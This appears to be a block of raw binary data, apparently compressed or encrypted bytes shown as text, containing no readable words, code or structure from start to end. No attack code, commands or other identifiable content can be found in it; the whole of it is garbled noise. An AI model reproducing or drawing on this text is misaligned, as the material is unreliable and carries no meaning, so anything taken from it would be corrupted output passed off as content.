�@�h�L�x`�cZ,�N	�X�����=�ꅔ�#���z�6BC�]]io~���@�SMV/�O-)��9`w̨��W1Y�]�,Olt�0���͞�������c��ݘK�">/j�[�����~�������D����Q�>������>����Q��ؓF��,�	gA�]�[7�'ɓ�*Z�$B�=�'���ib!3,0�CkaF��:�����Р!�����M�Ƕ�����a���$cܹ�J����{��E������_2euw�ˡ�I)��`��熱�,	��%?�A@�/J�ML�����Aח�"6��;�Ś�N��ƺ���C���G�K�l�x�V&WTW6�ou�h_�z`�����WO��"�e����qG���52��%u��RBp�C������K?��~�7!��?���pkZ��OAIx��ۺ:t�01�Ll��ˉ�N��@:7��M�8�?�G@ �P/UDpz�Î;�FE���)Ќt�t�-p��yj�Y�ߐ(z=�?�/5���q�{�f��'��vl-�Ju3�,��,<��Ȍ�2��������������<ӵf_�xqyR��F�^���tPa�dbB���n]�qCA��ܒZ�����r��<���6h]�l��MX{�#��zD&�̤��*���ʗ[�M���	�/>�����2iT��LgK����o�\xa�����1�L'؄<9W�uߑl�-�Z�|�;(9�`&�5QL
�ki8��:'��"
م,�@S����rǑ��	B��7���̊.C��Mt"�aE�?���Os������lk쁜$�$�\����}�QȈ�#�DR�P��7�KE����|tf7eN8HK��U�t����\i=����`� DogR�B��G�lg;~=�_������R�NӓJs,nZ�-����*��Mg���<U�VR���%��
��̑�������4��p�(�M�d[�<�%z(�pp���4} ,r%&�'f����Ux���,gg����ь9b�W	B���g��,��5kF��MLWuw�[��x�Ct(��Ck�Yd1�S�6F��Ζ��ޣ��B��d���7�V�g��s^4�j�Ճ����#6My�~�Vq���������2�g��u[�K���.�߀��2.7�,�*�����Kw�0�9�j20�.}~��7�z��鱥�4k,���}x'��ֵ�fb	 ����d�m=���XT��>ńq���̵�P�t� =<��i���iY�&�Y�*�Y��Xa^P"���q�O]c� ��YW��"�3c^Y`!�cCeM������R����b�o�d����Y��L�r��_�p�^"\�2�0d8�a�Lm#��>�9ʛ&�;�9�t�t� ՏI�r�����G�ڿ��,�)�]��Z�g�a�kHb!���@@YGP�b`:���0�X��8���+G��E����UV�ou������(I��2!��m(�W֐�X�ئ�$��I�V<� W�jv���Q;����<�vm�7"��ׂ���q��N���V!G'B�i%g����3�}�� ~)K@��z9P�b�f��3��{�̸����\�V����q[&�P��W&!�~�Z՚o���CO�
a�ል*3��]L��=C�t�֜}��6T28����<-���L�/�U��y]�c����m�T�u��y�*��-�4GR\m�ci��S�y3�	Sk5���_y����W l��Ȧ����y^�b�I�Q%M.2�$�d�5�=ơ2.��^�"�$�7�k~}��%R�1�%SloC��/J�'[g�2P�0�'�a� �رZM��vқt�8�����-�}
E!�Ҥ
�4<_6����e�0�͟3%�ˀj�+mQJr�k�hǾ�`��#�@��\_��Ǒ����R�N���R :
��\�hǻ�ِTaTK/Y�A����B6��8R�	}Ɔ�H��H�'�ȩS�P�9�t������%��� ��@��j��g/�9 �X2�_�!ah\ݹu�jgo~�ߋhV��*�%q�����G��y����fЎAA`�T�7&c'5�6�z��ee�hA�6����Q���E��]�᝟4����V��[Qr�O��\�%��6H{d�����E]^��P��O �#@�X%hcD����tt�m������`C���|�̑�Y�Az��MF�y4�,{���ƽ�(�Ŏ~��cp\���ߋ��==|��=`�=�Q|H�7���]5��IVHx��G�7ש&��	IZ�!,��ƀ���@������2t+����6L��H��:��Ȅ�S�(`,irR������ػK�7O�h�L��Ծ��[�/4ke	}	��N��s������q��-�ƨN�_�ÎL?S�g���7��ۦ���1"�|�TM��2+�S�ӡ��5�4wA��5d�.�s���>0Y?�B̏n2��u���8!Е&������鷨ׄ|Ϧ����ȹ��/�v�L��fчU���(�ZgAt!�_�3J��k�@��̧>��;h�����͢<�����Bކ+�6b�P�H�[�B�WG!��"(�����;'m�՟�$�Q�(�p��\�cch����/�E�=q��7~
N�C��*�ⳳF�-���S��A�<=s*hՆ/�U?z���X��h���eB{�0����7-'��L�&���>�%Vy:���*����>�b�U*'.�A�x&A�Ѩ��pB�2�)����~�Ԛ1��Yq����ܧl�iB<�o�{�E�Dʯ�6���0cX����.��\!�y�G����slt�xL7�,��/|4[�5��!d����Z��(Jc|��'(e�N�/�Ty�r�'��O�&�&�k^���`>�>����dX���uN�`S gc�9I:V��	�q��JL1��'���_�w@�	'�$�8�S��jUZؤ���)�}�d�Q��a7axg�Ii���a��è�&�PD��WLݰ/2+������ �'r����d����g$��<2�!6�@*�"��Q/��<¶�IK���Sw�������Io}�cp�,���H�?�|��W�ĸJ.9�gy��s��SoA}���/��i�PDny�t�ǋ�u"V���-C��|3�<�CG!�U��6�?�f�1�� �:���a'��<ti{<���I�}S@S�v���2;_��x�HvQ,��燰��[f\1���� �}g|��p '�� l\�}I��։Ӻ�ѽ6�O4I��9�Qz�ޣ��c��ю���#0�v.9��2rT��הV9�k]J������BƢ�w�O��~�p�A�P}�o�H�`Km�lA�W�Y�s�����$���BM7�U�|(.32�Ơ�C	�Q�A(�Hjt7X0S�J�p V�Ѯ-#��53U)@���eӥ1�0(��$��Ԕ�n�3`�x=7��W=��d~ox�1X�S���d��gYY����qk��c�N��顭<�P2�|�}rk�����]�ڪ��e�+c�Kͥ�V�qeWM���쾐Mu��Ѝ�����@mWʹT�����C�!�������f��^��)�/h�-�ث-��h6�� ��El�]�Vx")��Y��D���L�s�Q@�bL�t��������c�gu��y����(3M
f�G鞆Q����%T��h	V��ރ��<�s򁸺d���Y���&���c��ڔ`ο,���;�x&���wM~<����#�.��z!�+�<u)�~̼T�nV���*��LBR�sC�[�M�*�UI���WiGP����%<Y,}�R4�`���= �YF���+�9��:�l;����7��dmt�lK����%9��"�y���h� ߌ�v��u@�M�F&���Ϟ��0A�U����q4�@�p`����fWKG b�_6�n�VW�p�-�n��m�_O��61~��~-��Y3ݰ��H)
@�\�1���mV����/Zʌ��èY��9��8���BCBT�=A���i�Z�+���tTA��U`Z'��8��nT�z��X� k�{��#p7�@��+�{U��.�O?�K[l�����.�=����d�����9�J�s
�M6_�I��`��kɽێS�Y��nv�5�7���
1uNeߏ܊�эt��G� $b�1Z�����P�%4'�ǆ�[��u�S��'�[���L���#��i4�`��5�^[���_`\�0!��yu�z�0=s�'�����U��w�_�;�r��C=`���ꢞ�o����czQ�B��ȟ���5�~u19�<�PP�O֩����+�j�#����&����dN<�,�^�,���\���2�rN�dO'�m{�1���kQ����?=�A�=J�H�n ����8���
�Z@�(���������\+ك��V<������1os%i.9�$4D��W_9��$3��
�����ι���n��>�e�� �L+ 3E������H��aD�?*�Cb��+ [Pe�aeP"�$鳠��n����`-B�D�ω+����������vL4�#n�+$���ba������e������S镅)2:���(�<�O�%��B-ߞ�^��+���ó�	��Yd׷^�L�'�迧o!_�J:"���yIS^���M�ל�Wok�g��5`L�.'�,���l���R�媴4��0 S�bk�:5�?���.:˜ ���Kބ��}K�g���`��
�UXc�gN%����Rȡ�����6�k�<}gq�HS�o�[!D�Nz��O1�+=U���XfF>`y�Rɾ(�{2W܍Ƃ�	�/e�Ώ�esŚ�dd��`�ϲ���X �8Ǌ�1��Ż
h�Z|�k�݀G�沆�l0�	
˓_�jhP̽��7c���Z}�8��Mn�Q_g8�|ˍFyg7��YM��aY��%�u���]��3��`�fNp5ERȭ��f�eJ��˶s:��h�V�esm�g9��U�rlm��R9�zJ��S����vE6u���PB��K�e{�)��;�z�a�g�U��N��0`w,1܋��䭕�Ld��Ո��}'�6�XAj�v��{59�g�e��x�$�i���R{�A��u&���z��"	Fv#�,�P
���;���̙�"���$�C�w���`����c�U��A�C�h,2��`��ZG�(y��:����Z�=�[�t�Ģ,��4	:����s�mz(M�8�:�'�5-J�\T�`��m1*�<8	ۦD�`�"�����Rz�݄:�m������4���C=��{ᄅCj�wV|�R;z&������F�6�L�Y�Wۆk�>�`�C��5B&��'�v� �J��a:O�7��c<�����Ɏ��ޕxsy�C�?��a<e[4�����r ����:�ސZ2�i���qCHGSX�*mqsK{��@ k��"p0��y2��qљ��"���q��A�f��r���X�X2���U;����q�^ J#׳���YPf��NmQ�M��;��3���c�����ơI[M�߰�+SE8����J"u�x"=@�NʎYZi����6��f������=�eU�|0l�£��&�ҝaj_Fq�$4�quN^Fu|�M�����#���"���Qi��%�ȫ�nEM��B���;����.��1`��R���Z�Z�BR?6筳��{b�*�}d1H�Fq��C�5���z��fh�yS�Y�;c���9S��ڗb�-��1�<h�J~A�f?@X��n�x/��R�᥹K��>)��U����9=ď{N���������7���2���^?�<)k�0���a��\o�	�:��)��hZ���P�ekxb�u�<B7�<V�閧L\)�m�n����yL�4���o�c6Q�����B�I���G�שJ���DC�A{
�=k#s�f�A��
]g���	�� ����=r��r�DW'�۳�"����C	���U֤�pg��� �݄Ò��f�&lO%wGAw\����C�0y�~B�e������WVZ�V��x�I*�-�#{vO \������K�P����»F�� G�x��	���u'��ݶ���_%5��͓���$Pn�f�@�E�(?�`渣�Ә�%bm��2<YE���먱R!t�_��.h`Y�,U��g�n5kF��[O��3ə���6ĺa�	di��=���7����m�^�^�9�C�*t���Ί�"� uA�|���f��H0��F�f �q�>�V��8�D{���@P��9�Ȑ�'�^� )�LL�֟��}�} 6eo�K�<}3��<bE�E����I!�"���B��p����Ӎ2T�2�F�͛��9v
ZŞMbv���;�{�����)م��F�� n$��N���2��!�3K�c�8��>|2˖Պ0�}x=���U�D��"�>���v4�B3�0&�����`����N���zB��%3��%_�)_-_M���ş���������"��>o8�l�I� T�[�D|Y�g��l� ��;=���C�V����O<z�'B�9@ 